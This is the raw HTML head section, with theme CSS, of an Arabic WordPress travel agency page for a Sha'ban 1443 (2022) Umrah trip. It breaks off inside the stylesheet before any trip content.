

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seventeentravel.com/trip/%D8%B9%D9%85%D8%B1%D8%A9-%D8%B4%D8%B9%D8%A8%D8%A7%D9%86-1443-2022/
body_size: 23971
content:
    <!DOCTYPE html>
    <html dir="rtl" lang="ar">
    <head itemscope itemtype="http://schema.org/WebSite">

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>عمرة شعبان 1443 (2022) - Seventeen Travel</title>
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="6djj_E8dOrr026PF0qiqiqk5jbu3cYTH2MjkjRgSDvs" />

<!-- This site is optimized with the Yoast SEO plugin v12.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://seventeentravel.com/trip/%d8%b9%d9%85%d8%b1%d8%a9-%d8%b4%d8%b9%d8%a8%d8%a7%d9%86-1443-2022/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="عمرة شعبان 1443 (2022) - Seventeen Travel" />
<meta property="og:url" content="https://seventeentravel.com/trip/%d8%b9%d9%85%d8%b1%d8%a9-%d8%b4%d8%b9%d8%a8%d8%a7%d9%86-1443-2022/" />
<meta property="og:site_name" content="Seventeen Travel" />
<meta property="article:publisher" content="https://www.facebook.com/seventeentravel" />
<meta property="og:image" content="https://seventeentravel.com/wp-content/uploads/2022/02/7413761-463242956.jpg" />
<meta property="og:image:secure_url" content="https://seventeentravel.com/wp-content/uploads/2022/02/7413761-463242956.jpg" />
<meta property="og:image:width" content="1375" />
<meta property="og:image:height" content="914" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="عمرة شعبان 1443 (2022) - Seventeen Travel" />
<meta name="twitter:image" content="https://seventeentravel.com/wp-content/uploads/2022/02/7413761-463242956.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://seventeentravel.com/#organization","name":"\u0633\u0641\u0646\u062a\u064a\u0646 \u062a\u0631\u0627\u0641\u0644","url":"https://seventeentravel.com/","sameAs":["https://www.facebook.com/seventeentravel","https://www.instagram.com/seventeentravel"],"logo":{"@type":"ImageObject","@id":"https://seventeentravel.com/#logo","url":"https://seventeentravel.com/wp-content/uploads/2019/12/logo.png","width":604,"height":797,"caption":"\u0633\u0641\u0646\u062a\u064a\u0646 \u062a\u0631\u0627\u0641\u0644"},"image":{"@id":"https://seventeentravel.com/#logo"}},{"@type":"WebSite","@id":"https://seventeentravel.com/#website","url":"https://seventeentravel.com/","name":"\u0633\u0641\u0646\u062a\u064a\u0646 \u062a\u0631\u0627\u0641\u0644","description":"Seventeen Travel","publisher":{"@id":"https://seventeentravel.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://seventeentravel.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://seventeentravel.com/trip/%d8%b9%d9%85%d8%b1%d8%a9-%d8%b4%d8%b9%d8%a8%d8%a7%d9%86-1443-2022/#primaryimage","url":"https://seventeentravel.com/wp-content/uploads/2022/02/7413761-463242956.jpg","width":1375,"height":914},{"@type":"WebPage","@id":"https://seventeentravel.com/trip/%d8%b9%d9%85%d8%b1%d8%a9-%d8%b4%d8%b9%d8%a8%d8%a7%d9%86-1443-2022/#webpage","url":"https://seventeentravel.com/trip/%d8%b9%d9%85%d8%b1%d8%a9-%d8%b4%d8%b9%d8%a8%d8%a7%d9%86-1443-2022/","inLanguage":"ar","name":"\u0639\u0645\u0631\u0629 \u0634\u0639\u0628\u0627\u0646 1443 (2022) - Seventeen Travel","isPartOf":{"@id":"https://seventeentravel.com/#website"},"primaryImageOfPage":{"@id":"https://seventeentravel.com/trip/%d8%b9%d9%85%d8%b1%d8%a9-%d8%b4%d8%b9%d8%a8%d8%a7%d9%86-1443-2022/#primaryimage"},"datePublished":"2022-02-24T23:01:52+00:00","dateModified":"2025-01-21T10:49:44+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Seventeen Travel &laquo; الخلاصة" href="https://seventeentravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Seventeen Travel &laquo; خلاصة التعليقات" href="https://seventeentravel.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/seventeentravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fotorama.css-css'  href='https://seventeentravel.com/wp-content/plugins/fotorama/fotorama.css?ver=5.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css'  href='https://seventeentravel.com/wp-content/plugins/fotorama/fotorama-wp.css?ver=5.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://c0.wp.com/c/5.3.15/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://seventeentravel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='https://seventeentravel.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-css'  href='https://seventeentravel.com/wp-content/plugins/travel-agency-companion/public/css/odometer.min.css?ver=0.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://seventeentravel.com/wp-content/plugins/travel-agency-companion/public/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='travel-agency-companion-css'  href='https://seventeentravel.com/wp-content/plugins/travel-agency-companion/public/css/travel-agency-companion-public.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='travel-agency-companion-inline-css' type='text/css'>

                    .activities:after{
                        background: url( https://seventeentravel.com/wp-content/uploads/2019/12/omrah.jpg ) no-repeat;
                    }
</style>
<link rel='stylesheet' id='wp-travel-engine-css'  href='https://seventeentravel.com/wp-content/plugins/wp-travel-engine/public/css/wp-travel-engine-public.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://seventeentravel.com/wp-content/plugins/wp-travel-engine/public/css/jquery-ui.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://seventeentravel.com/wp-content/plugins/wp-travel-engine/public/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='trip-gallery-css'  href='https://seventeentravel.com/wp-content/plugins/wp-travel-engine/public/css/wpte-gallery-public.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wte-advanced-search-css'  href='https://seventeentravel.com/wp-content/plugins/wte-advanced-search/public/css/wte-advanced-search-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://seventeentravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://seventeentravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ea-admin-bar-css'  href='https://seventeentravel.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/css/admin-bar.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://seventeentravel.com/wp-content/themes/travel-agency-pro/css/mCustomScrollbar.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='travel-agency-pro-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Cairo%3A200%2C300%2Cregular%2C600%2C700%2C900%7CNoto+Serif%3Aregular%2Citalic%2C700%2C700italic%7CCairo%3A700' type='text/css' media='all' />
<link rel='stylesheet' id='travel-agency-pro-css'  href='https://seventeentravel.com/wp-content/themes/travel-agency-pro/style.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='https://seventeentravel.com/wp-content/themes/travel-agency-pro/css/jquery.fancybox.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css'  href='https://seventeentravel.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/socicon.css?ver=20191207' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://c0.wp.com/p/jetpack/8.7.3/_inc/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='academicons-css'  href='https://seventeentravel.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=20190406' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://seventeentravel.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome.min.css?ver=20180625' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://c0.wp.com/c/5.3.15/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://seventeentravel.com/wp-content/plugins/tablepress/css/default-rtl.min.css?ver=1.10' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-rtl-css'  href='https://c0.wp.com/p/jetpack/8.7.3/css/jetpack-rtl.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.3.15/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.3.15/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://seventeentravel.com/wp-content/plugins/fotorama/fotorama.js?ver=5.3.15'></script>
<script type='text/javascript' src='https://seventeentravel.com/wp-content/plugins/fotorama/fotorama-wp.js?ver=5.3.15'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.3.15/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='https://seventeentravel.com/wp-content/plugins/wp-travel-engine/public/js/custom.js?ver=2.2.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WTEAjaxData = {"ajaxurl":"https:\/\/seventeentravel.com\/wp-admin\/admin-ajax.php","nonce":"cc701ffeea"};
var WPTE_Price_Separator = ",";
var rtl = {"enable":"1"};
var Url = {"paypalurl":"https:\/\/www.paypal.com\/cgi-bin\/webscr","normalurl":"https:\/\/seventeentravel.com\/trip\/%d8%b9%d9%85%d8%b1%d8%a9-%d8%b4%d8%b9%d8%a8%d8%a7%d9%86-1443-2022\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seventeentravel.com/wp-content/plugins/wp-travel-engine/public/js/wp-travel-engine-public.js?ver=2.2.8'></script>
<script type='text/javascript' src='https://seventeentravel.com/wp-content/plugins/wp-travel-engine/public/js/wpte-gallery-public.js?ver=2.2.8'></script>
<script type='text/javascript' src='https://seventeentravel.com/wp-content/plugins/wp-travel-engine/public/js/wp-travel-engine-travelers-number.js?ver=2.2.8'></script>
<script type='text/javascript' src='https://seventeentravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.6.2'></script>
<script type='text/javascript' src='https://seventeentravel.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/js/admin-bar.js?ver=3.6.2'></script>
<link rel='https://api.w.org/' href='https://seventeentravel.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seventeentravel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://seventeentravel.com/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://seventeentravel.com/wp-content/themes/travel-agency-pro/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 5.3.15" />
<link rel="alternate" type="application/json+oembed" href="https://seventeentravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseventeentravel.com%2Ftrip%2F%25d8%25b9%25d9%2585%25d8%25b1%25d8%25a9-%25d8%25b4%25d8%25b9%25d8%25a8%25d8%25a7%25d9%2586-1443-2022%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://seventeentravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseventeentravel.com%2Ftrip%2F%25d8%25b9%25d9%2585%25d8%25b1%25d8%25a9-%25d8%25b4%25d8%25b9%25d8%25a8%25d8%25a7%25d9%2586-1443-2022%2F&#038;format=xml" />
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v5.0&appId=794028393949044&autoLogAppEvents=1"></script>

<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<link rel='dns-prefetch' href='//c0.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style><style type='text/css' media='all'>
body,
button,
input,
select,
textarea{
font-size: 16px;
color: #666666;
font-family: Cairo;        
}

body{
background: url(https://seventeentravel.com/wp-content/themes/travel-agency-pro/images/patterns/pattern27.png) #ffffff;
}

/* Secondary font family */

.site-branding .site-title,
.main-navigation ul,
.banner .form-holder .text h1,
.banner .form-holder .text h2,
.banner .form-holder .search-form input[type="submit"],
.about .text-holder .title,
.about .text-holder .btn-more,
.activities .section-header .section-title,
#activities-slider .text-holder .title,
#activities-slider .title-holder,
.popular-destination .section-header .section-title,
.popular-destination .grid .col .text-holder .title,
.popular-destination .btn-holder .btn-more,
.our-features .section-header .section-title,
.our-features .features-holder .col .text-holder .title,
.featured-trip .section-header .section-title,
.featured-trip .grid .text-holder .title,
.featured-trip .grid .text-holder .btn-more,
.featured-trip .btn-holder .btn-more,
.stats .section-header .section-title,
.stats .grid .col .raratheme-sc-holder .hs-counter,
.our-deals .section-header .section-title,
.our-deals .grid .text-holder .title,
.our-deals .grid .text-holder .btn-more,
.our-deals .btn-holder .btn-more,
.testimoinal .section-header .section-title,
#testimonial-carousel .holder .title,
.cta .text .title,
.cta .text .btn-more,
.blog-section .section-header .section-title,
.blog-section .grid .post .text-holder .entry-title,
.blog-section .btn-holder .btn-more,
.clients .section-header .section-title,
.widget .widget-title,
.widget_travel_agency_featured_widget .readmore,
.widget_raratheme_popular_post ul li .entry-header .entry-title,
.widget_raratheme_recent_post ul li .entry-header .entry-title,
#primary .post .entry-header .entry-title,
#primary .post .entry-footer .btn-holder .btn-more,
#primary .post .entry-content .dropcap,
#primary .page .entry-content .dropcap,
#primary .post .entry-content blockquote,
#primary .page .entry-content blockquote,
#primary .post .entry-content .pull-left,
#primary .page .entry-content .pull-left,
#primary .post .entry-content .pull-right,
#primary .page .entry-content .pull-right,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.post-navigation .post-title,
.related-post .title,
.comments-area .comments-title,
.comments-area .comment-body .fn,
.comments-area .comment-reply-title,
.page-header .page-title,
.page-template-team .page-header .page-title,
.team-holder .item .text .name,
.page-template-about .about-intro .text-holder .title,
.services .section-header .section-title,
.services .grid .col .text-holder .service-title,
.team-section .section-header .section-title,
.page-template-contact .contact-info .grid .title,
.contact-form-section .section-header .section-title,
.page-template-template-destination .destination-holder .item .child-title,
.page-template-template-activities .activities-holder .item .text-holder .title,
.page-template-template-trip_types .trip_types-holder .item .text-holder .title,
.page-template-template-activities .activities-holder .item .title-holder,
.page-template-template-trip_types .trip_types-holder .item .title-holder,
.archive .trip-content-area .activity-title,
.archive .trip-content-area .grid .text-holder .title,
.archive .trip-content-area .grid .text-holder .btn-more,
.archive .trip-content-area .grid .text-holder .wp-travel-engine-cart,
.single-trip .trip-post .entry-header .entry-title,
.itinerary .itinerary-content .title,
#tabs-container .tab-content h1,
#tabs-container .tab-content h2,
#tabs-container .tab-content h3,
#tabs-container .tab-content h4,
#tabs-container .tab-content h5,
#tabs-container .tab-content h6,
.faq .faq-row .accordion-tabs-toggle,
.single-trip #wte_enquiry_contact_form h2,
.trip-content-area .widget-area .trip-price .price-holder .top-price-holder,
.trip-content-area .widget-area .trip-price .price-holder form .total-amt,
.trip-content-area .widget-area .trip-price .price-holder form .check-availability,
.trip-content-area .widget-area .trip-price .price-holder form .book-submit,
.place-order-form-secondary-wrapper .trip-property li,
#primary .page .entry-content .trip-title,
.relation-options-title,
.personal-options-title,
.archive .trip-content-area .grid .btn-loadmore span,
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .entry-title,
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .foundPosts,
.single-trip .related-trips .section-header .section-title,
.single-trip .related-trips .grid .col .text-holder .title,
.single-trip .related-trips .grid .col .text-holder .btn-holder .btn-more,
.trip-search h3,
.trip-search-result #primary .advanced-search-wrapper .sidebar h2,
.trip-search-result #primary .advanced-search-wrapper .sidebar h3,
#primary .page .entry-content .payment-method h3,
.bslider .banner-text .title,
.page-template-template-activities .activities-holder .item .img-holder .title-holder,
.page-template-template-trip_types .trip_types-holder .item .img-holder .title-holder,
#primary .post .entry-content .trip-content-area .grid .text-holder .title,
#primary .page .entry-content .trip-content-area .grid .text-holder .title {
font-family: Noto Serif;
}

#primary .post .entry-content h1,
#primary .page .entry-content h1{
font-family: Cairo;
font-size: 48px;
font-weight: 700;
font-style: normal;
color: #353d47;
}

#primary .post .entry-content h2,
#primary .page .entry-content h2{
font-family: Cairo;
font-size: 40px;
font-weight: 700;
font-style: normal;
color: #353d47;
}

#primary .post .entry-content h3,
#primary .page .entry-content h3{
font-family: Cairo;
font-size: 32px;
font-weight: 700;
font-style: normal;
color: #353d47;
}

#primary .post .entry-content h4,
#primary .page .entry-content h4{
font-family: Cairo;
font-size: 28px;
font-weight: 700;
font-style: normal;
color: #353d47;
}

#primary .post .entry-content h5,
#primary .page .entry-content h5{
font-family: Cairo;
font-size: 24px;
font-weight: 700;
font-style: normal;
color: #353d47;
}

#primary .post .entry-content h6,
#primary .page .entry-content h6{
font-family: Cairo;
font-size: 22px;
font-weight: 700;
font-style: normal;
color: #353d47;
}

/* primary color */
a{
color: #523a62;
}

a:hover,
a:focus,
#wp-travel-engine-order-form input[type="submit"]:focus,
button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus{
color: #523a62;
}

.site-header .header-t,
.header-two .nav-holder .holder,
.header-three .nav-holder,
.about .text-holder .title:after,
.activities .section-header .section-title:after,
.popular-destination .section-header .section-title:after,
.about .text-holder .btn-more:hover,
.about .text-holder .btn-more:focus,
.popular-destination .grid .col .price-holder,
.popular-destination .btn-holder .btn-more:hover,
.popular-destination .btn-holder .btn-more:focus,
.our-features .section-header .section-title:after,
.featured-trip .section-header .section-title:after,
.featured-trip .grid .img-holder .price-holder,
.featured-trip .grid .text-holder .btn-more:hover,
.featured-trip .grid .text-holder .btn-more:focus,
.featured-trip .btn-holder .btn-more:hover,
.featured-trip .btn-holder .btn-more:focus,
.stats .section-header .section-title:after,
.stats .grid .col .raratheme-sc-holder .hs-counter:after,
.our-deals .section-header .section-title:after,
.our-deals .grid .img-holder .price-holder,
.our-deals .grid .text-holder .btn-more:hover,
.our-deals .grid .text-holder .btn-more:focus,
.our-deals .btn-holder .btn-more:hover,
.our-deals .btn-holder .btn-more:focus,
.testimoinal .section-header .section-title:after,
#testimonial-carousel .owl-dots .active span,
.blog-section .section-header .section-title:after,
.blog-section .grid .post .img-holder .cat-links a,
.blog-section .btn-holder .btn-more:hover,
.blog-section .btn-holder .btn-more:focus,
.clients .section-header .section-title:after,
.widget .widget-title:after,
.widget_calendar caption,
.widget_calendar table tbody td a,
.widget_travel_agency_featured_widget .readmore:hover,
.widget_travel_agency_featured_widget .readmore:focus,
#primary .post .entry-footer .social-networks li a:hover,
#primary .post .entry-footer .social-networks li a:focus,
.pagination a:after,
.pagination span:after,
#load-posts a:hover,
#load-posts a:focus,
#primary .post .entry-content .pull-left:before,
#primary .page .entry-content .pull-left:before,
#primary .post .entry-content .pull-right:before,
#primary .page .entry-content .pull-right:before,
.related-post .title:after,
.related-post .col .img-holder .cat-links a,
.comments-area .comments-title:after,
.comments-area .comment-reply-title:after,
.page-header .page-title:after,
.page-template-team .page-header .page-title:after,
.team-holder .item .text-holder,
.page-template-about .about-intro .text-holder .title:after,
.services .section-header .section-title:after,
.services .grid .col .text-holder .service-title:after,
.team-section .section-header .section-title:after,
.page-template-contact .contact-info .grid .title:after,
.contact-form-section .section-header .section-title:after,
.archive .trip-content-area .grid .img-holder .price-holder,
.archive .trip-content-area .grid .text-holder .btn-more:hover,
.archive .trip-content-area .grid .text-holder .btn-more:focus,
.archive .trip-content-area .grid .text-holder .wp-travel-engine-cart:hover,
.archive .trip-content-area .grid .text-holder .wp-travel-engine-cart:focus,
.single-trip .trip-post .entry-header .entry-title:after,
#tabs-container .tab-inner-wrapper .tab-anchor-wrapper .nav-tab-active,
.itinerary-row:before,
#tabs-container .tab-content h1:after,
#tabs-container .tab-content h2:after,
#tabs-container .tab-content h3:after,
#tabs-container .tab-content h4:after,
#tabs-container .tab-content h5:after,
#tabs-container .tab-content h6:after,
.trip-content-area .widget-area .trip-price .price-holder,
.wp-travel-engine-order-form-wrapper .trip-title,
.trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type="checkbox"]:not(:checked)+span:after,
.trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type="checkbox"]:checked+span:after,
.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .ui-slider-horizontal .ui-slider-range,
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .btn-more:hover, .trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .btn-more:focus, .trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .wp-travel-engine-cart:hover, .trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .wp-travel-engine-cart:focus,
.single-trip .related-trips .section-header .section-title:after,
.single-trip .related-trips .grid .col .img-holder .price-holder,
.single-trip .related-trips .grid .col .text-holder .btn-holder .btn-more:hover,
.single-trip .related-trips .grid .col .text-holder .btn-holder .btn-more:focus,
.trip-search form .advanced-search-field-submit input[type="submit"]:hover,
.trip-search form .advanced-search-field-submit input[type="submit"]:focus,
.trip-search-result #primary .advanced-search-wrapper .sidebar h2:after,
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .img-holder .price-holder,
.group-discount-pop .popup-inner a[data-popup-close="popup-1"],
.group-discount-pop h3:after, .banner .form-holder a.btn-banner:hover,
.archive .trip-content-area .grid .col .img-holder .group-discount,
.group-discount,
.wpte-expand-extra-service .extra-service-wrap .input-holder .less-no,
.wpte-expand-extra-service .extra-service-wrap .input-holder .more-no{
background: #523a62;
}

.trip-content-area .widget-area .trip-price .group-discount-notice:after{
border-bottom-color: #523a62;
}

.single-tap_team .detail-holder .left .social-networks,
.single-tap_team .gallery .title:after,
.grid.river-rafting .btn-loadmore span:hover,
.archive .trip-content-area .grid .img-holder .price-holder:after,
.author-section .text-holder .title:after{
background: #523a62;
}
.page-template-contact .contact-info .grid a:hover,
.page-template-contact .contact-info .grid a:focus {
color: #523a62;
}
.grid.river-rafting .btn-loadmore span, .banner .form-holder a.btn-banner:hover {
border-color:#523a62;
}



.site-branding .site-title a:hover,
.site-branding .site-title a:focus,
.main-navigation ul li a:hover,
.main-navigation ul li a:focus,
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a,
.main-navigation ul li:hover:after,
.main-navigation ul li:focus:after,
.site-header.header-two .header-t,
.header-two .social-networks li a,
.site-header.header-three .header-t,
.header-three .header-t .social-networks li a,
.header-five .social-networks li a,
#activities-slider .text-holder .btn-more:hover,
#activities-slider .text-holder .btn-more:focus,
#destination-slider .owl-next:after,
#destination-slider .owl-prev:after,
